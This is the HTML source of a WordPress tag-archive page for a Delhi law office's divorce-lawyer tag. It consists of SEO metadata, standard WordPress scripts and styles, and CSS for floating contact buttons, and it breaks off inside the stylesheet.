

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kmalawoffice.com/tag/best-divorce-lawyer-in-delhi/
body_size: 97982
content:
<!doctype html>

<!--[if IEMobile 7 ]> <html lang="en-US"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!-->
<html lang="en-US" class="no-js">
    <!--<![endif]-->
    <head>
<meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <!--<title>
                    </title>--->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="pingback" href="https://www.kmalawoffice.com/xmlrpc.php">
        <link href="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/stylesheet/onecarousel.css" rel="stylesheet" />
        <link href="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/stylesheet/animate.css" rel="stylesheet" />
        <link href="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/stylesheet/jquery.bxslider.css" rel="stylesheet" />
        <link href="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/stylesheet/owl.carousel.css" rel="stylesheet" />
        <link href="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/stylesheet/owl.theme.default.css" rel="stylesheet" />


  <!-- wordpress head functions -->
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Divorce Lawyer in Delhi Archives -</title>
	<link rel="canonical" href="https://www.kmalawoffice.com/tag/best-divorce-lawyer-in-delhi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Divorce Lawyer in Delhi Archives -" />
	<meta property="og:url" content="https://www.kmalawoffice.com/tag/best-divorce-lawyer-in-delhi/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.kmalawoffice.com/tag/best-divorce-lawyer-in-delhi/","url":"https://www.kmalawoffice.com/tag/best-divorce-lawyer-in-delhi/","name":"Best Divorce Lawyer in Delhi Archives -","isPartOf":{"@id":"https://www.kmalawoffice.com/#website"},"primaryImageOfPage":{"@id":"https://www.kmalawoffice.com/tag/best-divorce-lawyer-in-delhi/#primaryimage"},"image":{"@id":"https://www.kmalawoffice.com/tag/best-divorce-lawyer-in-delhi/#primaryimage"},"thumbnailUrl":"https://www.kmalawoffice.com/wp-content/uploads/2016/11/Best-Divorce-Lawyer-in-Delhi.png","breadcrumb":{"@id":"https://www.kmalawoffice.com/tag/best-divorce-lawyer-in-delhi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kmalawoffice.com/tag/best-divorce-lawyer-in-delhi/#primaryimage","url":"https://www.kmalawoffice.com/wp-content/uploads/2016/11/Best-Divorce-Lawyer-in-Delhi.png","contentUrl":"https://www.kmalawoffice.com/wp-content/uploads/2016/11/Best-Divorce-Lawyer-in-Delhi.png","width":474,"height":316,"caption":"Best Divorce Advocate in Delhi"},{"@type":"BreadcrumbList","@id":"https://www.kmalawoffice.com/tag/best-divorce-lawyer-in-delhi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kmalawoffice.com/"},{"@type":"ListItem","position":2,"name":"Best Divorce Lawyer in Delhi"}]},{"@type":"WebSite","@id":"https://www.kmalawoffice.com/#website","url":"https://www.kmalawoffice.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kmalawoffice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kmalawoffice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kmalawoffice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.kmalawoffice.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.kmalawoffice.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kmalawoffice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-css' href='https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/library/dist/css/styles.f6413c85.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-font-awesome-css' href='https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/bower_components/font-awesome/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kmalawoffice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kmalawoffice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/bower_components/bootstrap/dist/js/bootstrap.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/library/dist/js/scripts.d1e3d952.min.js?ver=1.2" id="wpbs-js-js"></script>
<script type="text/javascript" src="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/bower_components/modernizer/modernizr.js?ver=1.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.kmalawoffice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kmalawoffice.com/wp-json/wp/v2/tags/44" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
	<link rel="icon" href="https://www.kmalawoffice.com/wp-content/uploads/2025/12/cropped-kmalaw_logo-4-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kmalawoffice.com/wp-content/uploads/2025/12/cropped-kmalaw_logo-4-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kmalawoffice.com/wp-content/uploads/2025/12/cropped-kmalaw_logo-4-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kmalawoffice.com/wp-content/uploads/2025/12/cropped-kmalaw_logo-4-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.dropdown-menu li a {
    border: 1px solid #dbe8ed;
    border-bottom: 1px solid #e3e3e3;
    border-top: 1px solid #fff;
    display: block;
    float: none;
    height: auto;
    padding: 5px 16px 5px 12px;
    white-space: inherit;
    width: 350px;
}
.home #contentImg img{
	aspect-ratio:1;
}
.version1 .page-title {
    display: none;
	margin-bottom:11112px;
}		</style>
		
        <!-- Header -->
        <div class="header-area">
            <div class="container">
                <div class="row align-items-center">

                    <ul>
                                    <i class="bx bx-mail-send"></i>
                                    <a href="mailto:Kunalmadan@kmalawoffice.com">Kunalmadan@kmalawoffice.com</a>
                                </li>
                            </ul>

                </div>
            </div>
        </div>
        <!-- End Header -->


        
        
        
        
        
      

        <!-- end of wordpress head -->
        <!-- IE8 fallback moved below head to work properly. Added respond as well. Tested to work. -->
        <!-- media-queries.js (fallback) -->
        <!--[if lt IE 9]>
                                <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
                        <![endif]-->

        <!-- html5.js -->
        <!--[if lt IE 9]>
                                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
                        <![endif]-->

        <!-- respond.js -->
        <!--[if lt IE 9]>
                                  <script type='text/javascript' src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
                        <![endif]-->

        <script src="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/script/jquery.onecarousel.js"></script>
        <script src="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/script/jquery.bxslider.min.js"></script>
        <script src="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/script/jquery.blackandwhite.min.js"></script>
        <script src="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/script/owl.carousel.js"></script>
        <script src="https://www.kmalawoffice.com/wp-content/themes/wp-construct-v2/include/script/custom.js"></script>
     
    </head>
    <body class="archive tag tag-best-divorce-lawyer-in-delhi tag-44 custom-background wp-theme-wp-construct-v2">
        <style>
#callme {
    position: fixed;
    right: 10px;
    bottom: 250px;
    width: 70px;
    height: 70px;
    cursor: pointer;

    z-index: 99990;
}
#callme #callmeMain {
    -moz-border-radius: 50% !important;
    -webkit-border-radius: 50% !important;
    border-radius: 50% !important;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: rgb(207,8,8);
    width: 70px;
    height: 70px;
    -webkit-animation: zcwmini2 1.5s 0s ease-out infinite;
    -moz-animation: zcwmini2 1.5s 0s ease-out infinite;
    animation: zcwmini2 1.5s 0s ease-out infinite;
}
#callme #callmeMain:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-image: url(https://ss.zadarma.com/callbackWidget/images/mini.png);
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-animation: zcwphone2 1.5s linear infinite;
    -moz-animation: zcwphone2 1.5s linear infinite;
    animation: zcwphone2 1.5s linear infinite;
}
#whatsapp {
    position: fixed;
    right: 10px;
    bottom: 150px;
    width: 70px;
    height: 70px;
    cursor: pointer;

    z-index: 99990;
}
#whatsapp #whatsappinner {
    -moz-border-radius: 50% !important;
    -webkit-border-radius: 50% !important;
    border-radius: 50% !important;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #259133;
    width: 70px;
    height: 70px;
    -webkit-animation: zcwmini2 1.5s 0s ease-out infinite;
    -moz-animation: zcwmini2 1.5s 0s ease-out infinite;
    animation: zcwmini2 1.5s 0s ease-out infinite;
}
#whatsapp #whatsappinner:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-image: url(https://cdn-icons-png.flaticon.com/512/3670/3670133.png);
    background-size:contain;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-animation: zcwphone2 1.5s linear infinite;
    -moz-animation: zcwphone2 1.5s linear infinite;
    animation: zcwphone2 1.5s linear infinite;
}
@-webkit-keyframes zcwphone {
    0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
    25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
